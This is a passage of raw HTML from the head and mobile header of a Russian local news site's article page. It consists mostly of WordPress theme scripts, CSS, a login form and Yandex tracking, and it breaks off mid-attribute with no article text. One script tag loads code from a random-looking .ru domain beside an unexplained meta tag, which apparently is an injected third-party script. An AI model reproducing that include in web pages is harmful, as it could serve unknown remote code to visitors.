if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_show_more_info="\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tds_show_less_info="\u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tdc_is_installed="yes";var td_ajax_url="https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";var td_get_template_directory_uri="https:\/\/sochi24.tv\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";var td_user_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f!";var td_email_user_empty="\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430 \u0438\u043b\u0438 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043f\u0443\u0441\u0442\u043e!";var td_pass_empty="\u043f\u0440\u043e\u0439\u0442\u0438 \u043f\u0443\u0441\u0442\u043e\u0439!";var td_pass_pattern_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u043f\u0440\u043e\u0445\u043e\u0434\u0430!";var td_retype_pass_incorrect="\u043f\u0435\u0440\u0435\u043f\u0435\u0447\u0430\u0442\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#e52e2e";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";var tdBlockNonce="1547da063d";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var td_reset_pass_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_confirm_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_not_matching="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043f\u0430\u0440\u043e\u043b\u0438 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442.";var tdb_modal_confirm="\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c";var tdb_modal_cancel="\u043e\u0442\u043c\u0435\u043d\u0430";var tdb_modal_confirm_alt="\u0434\u0430";var tdb_modal_cancel_alt="\u043d\u0435\u0442";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,.7)}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(1626613,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script> <noscript><div><img src="https://mc.yandex.ru/watch/1626613" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="1fab66b4e3ca2c4b4e38a3a9b27143f8" content=""> <script src="https://qkyspzfxnc.ru/script.js"></script> <link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="32x32" /><link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><meta name="msapplication-TileImage" content="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><style type="text/css" id="wp-custom-css">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}div>div.tdi_138,div>div.tdi_136{width:auto!important}.entry-thumb,img{border-radius:8px !important}.td-next-prev-wrap{z-index:3}div>div.tdi_142{width:auto!important}.td_ajax_load_more{margin-bottom:24px;background:var(--base-color-1)!important;color:#FFFFFF!important;width:350px;max-width:100%;font-weight:700;font-size:16px}.td_ajax_load_more:hover{color:var(--accent-color-1)!important}.td-fix-index ins,.td-fix-index ins a,.td-fix-index ins img{display:block;width:100%;background:#131f49}#tdi_202,#tdi_131{width:auto;max-width:1442px}.tdi_227>.wpb_wrapper>.tdi_229{margin:0!important}.has-items-bg .td-mc1-wrap{display:flex;flex-flow:wrap;align-items:stretch}.has-items-bg .td-cpt-post{float:none!important}.has-items-bg .td-cpt-post>.td-module-container,.has-items-bg-only .td-cpt-post>.td-module-container{background-color:var(--light-gray);border-radius:8px;height:calc(100%)}.has-items-bg .td-cpt-post>.td-module-container>.td-image-container{height:auto}.has-items-bg .td-cpt-post>.td-module-container .td-module-meta-info{padding:0 20px 16px}.special-col-1>div>.td_module_flex h3{height:72px;overflow:hidden}.special-col-1>div>.td_module_column h3{height:76px;overflow:hidden}.special-col-2 h3{height:58px;overflow:hidden}.tagdiv-type blockquote{margin:0 0 26px;padding:16px 16px 24px 80px;position:relative;background-color:#131f49}.tagdiv-type blockquote:before{content:"";display:block;width:80px;height:100%;position:absolute;top:0;left:0;border-right:1px solid #fff;background-color:#FFFFFFaa;mask-size:48px;-webkit-mask-size:48px;mask-position:top 10px center;-webkit-mask-position:top 10px center;mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;mask-image:url('/wp-content/uploads/2024/11/bqt.png');-webkit-mask-image:url('/wp-content/uploads/2024/11/bqt.png')}.tagdiv-type blockquote>*{color:#FFFFFFdd!important;text-align:left!important;margin:0!important}#tdi_75>ul.tdb-menu>li>a{font-size:15px!important;padding:0 10px!important}.header-logo-logo{display:flex}.visit-url{width:60px;margin-left:18px}</style><style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style> <script type="text/javascript" bounce-catcher="1" widget="107218" widget-type="feed" src="https://svk-native.ru/js/bounce-catcher-v2.min.js"></script> <style id="tdw-css-placeholder"></style></head><body class="post-template-default single single-post postid-11555 single-format-standard cookies-not-set tureksperty-nazvali-glavnyj-kurort-konkurent-sochi-v-rossii-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda global-block-template-1 tdb_template_1291 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://sochi24.tv/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">войти в систему</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ваше имя пользователя</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ваш пароль</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">восстановление пароля</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Восстановите свой пароль</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ваш адрес электронной почты</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://sochi24.tv/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:0;margin-right:0}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#fff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap{max-width:60px}.tdi_7 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_7 .tdb-logo-img{max-width:200px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>.tdi_8{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1d2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal 